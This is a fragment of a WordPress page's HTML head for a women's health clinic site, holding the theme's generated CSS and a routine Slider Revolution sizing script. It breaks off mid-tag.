<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://womenscare.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwomenscare.in%2Fdiet-nutrition%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.9" /><noscript><style type="text/css">.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:table!important}.mptt-shortcode-wrapper .mptt-shortcode-table .mptt-event-container:hover{height:auto!important;min-height:100%!important}body.mprm_ie_browser .mptt-shortcode-wrapper .mptt-event-container{height:auto!important}@media (max-width:767px){.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:none!important}}</style></noscript>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style data-type="vc_custom-css">h5{
    color:#fff !important;
}</style><meta name="generator" content="Powered by Slider Revolution 6.7.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://womenscare.in/wp-content/uploads/2019/04/cropped-appleicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://womenscare.in/wp-content/uploads/2019/04/cropped-appleicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://womenscare.in/wp-content/uploads/2019/04/cropped-appleicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://womenscare.in/wp-content/uploads/2019/04/cropped-appleicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.wraper_footer.style-eleven{
	background-image: url(https://womenscare.in/wp-content/uploads/2019/06/footer.jpg) !important;
}
.wraper_inner_banner{
    background-image: url(https://womenscare.in/wp-content/uploads/2019/04/about-us.jpg) !important;
}		</style>
		<style id="apexclinic_theme_option-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}body{font-family:Roboto;line-height:28px;font-weight:400;font-style:normal;color:#0f192d;font-size:15px;}h1{font-family:Poppins;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#0f192d;font-size:40px;}h2{font-family:Roboto;line-height:48px;font-weight:500;font-style:normal;color:#0f192d;font-size:40px;}h3{font-family:Poppins;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#0f192d;font-size:40px;}h4{font-family:Poppins;line-height:35px;font-weight:700;font-style:normal;color:#0f192d;font-size:30px;}h5{font-family:Roboto;line-height:26px;font-weight:500;font-style:normal;color:#0f192d;font-size:18px;}h6{font-family:Poppins;line-height:26px;font-weight:600;font-style:normal;color:#0f192d;font-size:15px;}.wraper_header.style-default .wraper_header_top{background-color:#ffffff;}.wraper_header.style-one .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-one .wraper_header_main{border-bottom-color:rgba(255,255,255,0.2);}.wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#ffffff;font-size:13px;}.wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;}.wraper_header.style-one .header_main_action ul > li.header-cart-bar i{color:#FFFFFF;}.wraper_header.style-one .header_main .responsive-nav i{color:#838383;}body[data-header-style="header-style-one"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-one"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;}body[data-header-style="header-style-one"] .mobile-menu-close i{color:#838383;}.wraper_header.style-two .wraper_header_main{background-color:rgba(255,255,255,0.01);}.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > a{font-family:Poppins;line-height:26px;font-weight:500;font-style:normal;color:#ffffff;font-size:15px;}.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Poppins;text-align:left;line-height:25px;font-weight:500;font-style:normal;color:#454545;font-size:15px;}.wraper_header.style-two .header_main_action ul > li.header-cart-bar i{color:#FFFFFF;}.wraper_header.style-two .header_main_action ul > li.floating-searchbar i{color:#FFFFFF;}.wraper_header.style-two .header_main .responsive-nav i{color:#FFFFFF;}body[data-header-style="header-style-two"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-two"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;}body[data-header-style="header-style-two"] .mobile-menu-close i{color:#838383;}.wraper_header.style-three .wraper_header_top{background-color:#244e7d;}.wraper_header.style-three .wraper_header_main{background-color:#ffffff;}.wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:26px;font-weight:500;font-style:normal;color:#474747;font-size:13px;}.wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:26px;font-weight:400;font-style:normal;color:#474747;font-size:13px;}.wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li:hover > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-parent > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li:hover > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li:hover > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li:hover a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-item a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-parent a{color:#F06082;}.wraper_header.style-three .header_main_action ul > li.header-cart-bar i{color:#1E1E1E;}.wraper_header.style-three .header_main_action ul > li.floating-searchbar i{color:#1E1E1E;}.wraper_header.style-three .header_main .responsive-nav i{color:#838383;}body[data-header-style="header-style-three"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-three"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;}body[data-header-style="header-style-three"] .mobile-menu-close i{color:#838383;}.wraper_header.style-four .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;line-height:28px;font-weight:500;font-style:normal;color:#ffffff;font-size:17px;}.wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;}.wraper_header.style-four .header_main_action ul > li.header-cart-bar i{color:#FFFFFF;}.wraper_header.style-four .header_main .responsive-nav i{color:#838383;}body[data-header-style="header-style-four"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-four"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;}body[data-header-style="header-style-four"] .mobile-menu-close i{color:#838383;}.wraper_header.style-five .wraper_header_main{background-color:rgba(255,255,255,0.75);}.wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;line-height:28px;font-weight:400;font-style:normal;color:#0c121f;font-size:16px;}.wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;}.wraper_header.style-five .header_main_action ul > li.header-cart-bar i{color:#454545;}.wraper_header.style-five .header_main_action ul > li.floating-searchbar i{color:#454545;}.wraper_header.style-five .header_main .responsive-nav i{color:#838383;}body[data-header-style="header-style-five"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-five"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;}body[data-header-style="header-style-five"] .mobile-menu-close i{color:#838383;}.wraper_header.style-six .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-six .header_main_action ul > li.header-cart-bar i{color:#FFFFFF;}.wraper_header.style-six .header_main_action ul > li.floating-searchbar i{color:#FFFFFF;}.wraper_header.style-six .header_main_action ul > li.header-full-width-menu i{color:#FFFFFF;}.wraper_header.style-six .top-bar-menu .menu-minimal-header-menu-container{font-family:Cinzel;line-height:30px;font-weight:400;font-style:normal;color:#ffffff;font-size:28px;}.wraper_header.style-seven .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-seven .header_main_action ul > li.header-cart-bar i{color:#0C121F;}.wraper_header.style-seven .header_main_action ul > li.floating-searchbar i{color:#0C121F;}.wraper_header.style-eight .wraper_header_main{background-color:#ffffff;}.wraper_header.style-eight .wraper_header_main{border-bottom-color:rgba(0,0,0,0.07);}.wraper_header.style-eight .header_main_action ul > li.header-cart-bar i{color:#030712;}.wraper_header.style-eight .header_main_action ul > li.floating-searchbar i{color:#030712;}.wraper_header.style-nine .wraper_fullwidth_menu{background-color:#ffffff;}.wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav{font-family:Poppins;line-height:47px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#252525;font-size:40px;}.wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav ul li ul{font-family:Poppins;line-height:23px;font-weight:500;font-style:normal;color:#252525;font-size:15px;}.wraper_header.style-nine .header_main_action ul > li.header-cart-bar i{color:#030712;}.wraper_header.style-nine .header_main_action ul > li.floating-searchbar i{color:#030712;}.wraper_header.style-ten .wraper_header_top{background-color:rgba(255,255,255,0.6);}.wraper_header.style-ten .wraper_header_main{background-color:rgba(255,255,255,0.01);}.wraper_header.style-ten .is-sticky .wraper_header_main{background-color:rgba(32,44,69,0.85);}.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:26px;font-weight:500;font-style:normal;color:#ffffff;font-size:13px;}.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px;}.wraper_header.style-ten .header_main_action ul > li.header-cart-bar i{color:#FFFFFF;}.wraper_header.style-ten .header_main_action ul > li.floating-searchbar i{color:#FFFFFF;}.wraper_header.style-ten .header_main .responsive-nav i{color:#FFFFFF;}body[data-header-style="header-style-ten"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-ten"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;}body[data-header-style="header-style-ten"] .mobile-menu-close i{color:#838383;}.wraper_header.style-eleven .wraper_header_main{background-color:rgba(255,255,255,0.01);}.wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > a{font-family:Poppins;line-height:27px;font-weight:500;font-style:normal;color:#0c121f;font-size:15px;}.wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Poppins;text-align:left;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px;}.wraper_header.style-eleven .header_main_action_buttons .btn.btn-one{background-color:#4eafcb;}.wraper_header.style-eleven .header_main_action_buttons .btn.btn-two{background-color:#25c16f;}.wraper_header.style-eleven .header_main .responsive-nav i{color:#838383;}body[data-header-style="header-style-eleven"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-eleven"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;}body[data-header-style="header-style-eleven"] .mobile-menu-close i{color:#838383;}.wraper_header.style-twelve .wraper_header_top{background-color:#ffffff;}.wraper_header.style-twelve .wraper_header_main{background-color:#450352;}.wraper_header.style-twelve .is-sticky .wraper_header_main{background-color:#450352;}.wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:26px;font-weight:500;font-style:normal;color:#ffffff;font-size:13px;}.wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px;}.wraper_header.style-twelve .header_main_action ul > li.header-cart-bar i{color:#FFFFFF;}.wraper_header.style-twelve .header_main .responsive-nav i{color:#FFFFFF;}body[data-header-style="header-style-twelve"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-twelve"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;}body[data-header-style="header-style-twelve"] .mobile-menu-close i{color:#838383;}.wraper_inner_banner{background-position:center bottom;background-image:url('http://192.168.0.3/womenscare.in/wp-content/uploads/2018/07/inner-banner-2-2.jpg');background-size:cover;}.wraper_inner_banner_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_inner_banner_main > .container{padding-top:63px;padding-bottom:0px;}.inner_banner_main .title{font-family:Poppins;line-height:40px;letter-spacing:0px;font-weight:700;font-style:normal;color:#ffffff;font-size:34px;}.inner_banner_main .subtitle{font-family:Rubik;line-height:28px;font-weight:400;font-style:normal;color:#0c121f;font-size:18px;}.inner_banner_breadcrumb #crumbs{font-family:Rubik;line-height:26px;font-weight:400;font-style:normal;color:#ffffff;font-size:14px;}.wraper_inner_banner_breadcrumb > .container{padding-top:10px;padding-bottom:68px;}.wraper_footer.style-one{background-color:#161616;}.wraper_footer.style-one .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-two{background-color:#161616;}.wraper_footer.style-two .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-three{background-color:#161616;}.wraper_footer.style-three .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-four{background-color:#161616;}.wraper_footer.style-four .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-four .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-five{background-color:#161616;}.wraper_footer.style-five .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-five .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-six{background-color:#14a09d;}.wraper_footer.style-six .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.3);}.wraper_footer.style-seven{background-color:#f0eddc;}.wraper_footer.style-eight{background-color:#161616;}.wraper_footer.style-eight .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-nine{background-color:#161616;}.wraper_footer.style-nine .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-nine .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-ten{background-color:#161616;}.wraper_footer.style-ten .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-eleven{background-color:#404060;background-image:url('https://womenscare.in/wp-content/uploads/2019/05/footer.jpg');}.wraper_footer.style-eleven .wraper_footer_main{background-image:url('https://womenscare.in/wp-content/uploads/2019/05/footer.jpg');}.wraper_footer.style-eleven .wraper_footer_main{border-bottom-color:rgba(139,27,191,0.3);}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{padding-top:8px;padding-right:35px;padding-bottom:8px;padding-left:35px;}.radiantthemes-button.hover-style-one .radiantthemes-button-main:hover, .radiantthemes-button.hover-style-two .radiantthemes-button-main > .overlay, .radiantthemes-button.hover-style-three .radiantthemes-button-main > .overlay, .radiantthemes-button.hover-style-four .radiantthemes-button-main:hover, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{background-color:#8b1b7a;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{border-top:1px solid #8b1b7a;border-bottom:1px solid #8b1b7a;border-left:1px solid #8b1b7a;border-right:1px solid #8b1b7a;}.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{border-top:0px solid ;border-bottom:0px solid ;border-left:0px solid ;border-right:0px solid ;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{-moz-box-shadow: 0 0 0 0 rgba(0,0,0,0.01);-webkit-box-shadow: 0 0 0 0 rgba(0,0,0,0.01);-ms-box-shadow: 0 0 0 0 rgba(0,0,0,0.01);-o-box-shadow: 0 0 0 0 rgba(0,0,0,0.01);box-shadow: 0 0 0 0 rgba(0,0,0,0.01);}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{font-family:Rubik;text-transform:capitalize;line-height:23px;font-weight:400;font-style:normal;color:#fff;font-size:14px;}.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{color:#ffffff;}.radiantthemes-button > .radiantthemes-button-main i{color:#ffffff;}.radiantthemes-button > .radiantthemes-button-main:hover i{color:#ffffff;}.radiant-contact-form .form-row, div.wpcf7-response-output{margin-right:5px;margin-bottom:24px;margin-left:5px;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select{height:45px;}.radiant-contact-form .form-row textarea{height:125px;}.radiant-contact-form .form-row input[type=text]:focus, .radiant-contact-form .form-row input[type=email]:focus, .radiant-contact-form .form-row input[type=url]:focus, .radiant-contact-form .form-row input[type=tel]:focus, .radiant-contact-form .form-row input[type=number]:focus, .radiant-contact-form .form-row input[type=password]:focus, .radiant-contact-form .form-row input[type=date]:focus, .radiant-contact-form .form-row input[type=time]:focus, .radiant-contact-form .form-row select:focus, .radiant-contact-form .form-row textarea:focus{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select, .radiant-contact-form .form-row textarea{-moz-box-shadow: 0 0 0 0 rgba(0,0,0,0.1);-webkit-box-shadow: 0 0 0 0 rgba(0,0,0,0.1);-ms-box-shadow: 0 0 0 0 rgba(0,0,0,0.1);-o-box-shadow: 0 0 0 0 rgba(0,0,0,0.1);box-shadow: 0 0 0 0 rgba(0,0,0,0.1);}.wraper_error_main.style-one{background-color:#dedede;background-image:url('https://themes.radiantthemes.com/apex-clinic/cosmetic-surgery/wp-content/themes/apexclinic/images/404-Error-Style-One-Background-Image.png');background-size:cover;}.wraper_error_main.style-two{background-color:#ffffff;}.wraper_error_main.style-three{background-color:#ffffff;}.wraper_error_main.style-four{background-color:#ffffff;}.wraper_maintenance_main.style-one{background-color:#ffffff;background-image:url('https://themes.radiantthemes.com/apex-clinic/cosmetic-surgery/wp-content/themes/apexclinic/images/Maintenance-More-Style-One-Image.png');}.wraper_maintenance_main.style-two{background-color:#ffffff;background-image:url('https://themes.radiantthemes.com/apex-clinic/cosmetic-surgery/wp-content/themes/apexclinic/images/Maintenance-More-Style-Two-Image.png');}.wraper_maintenance_main.style-three{background-color:#ffffff;background-image:url('https://themes.radiantthemes.com/apex-clinic/cosmetic-surgery/wp-content/themes/apexclinic/images/Maintenance-More-Style-Three-Image.png');}.wraper_comingsoon_main.style-one{background-color:#000000;background-image:url('https://themes.radiantthemes.com/apex-clinic/cosmetic-surgery/wp-content/themes/apexclinic/images/Coming-Soon-Style-One-Background-Image.png');background-size:cover;}.wraper_comingsoon_main.style-two{background-color:#000000;background-image:url('https://themes.radiantthemes.com/apex-clinic/cosmetic-surgery/wp-content/themes/apexclinic/images/Coming-Soon-Style-Two-Background-Image.png');background-size:cover;}.wraper_comingsoon_main.style-three{background-color:#000000;background-image:url('https://themes.radiantthemes.com/apex-clinic/cosmetic-surgery/wp-content/themes/apexclinic/images/Coming-Soon-Style-Three-Background-Image.png');background-size:cover;}</style><style 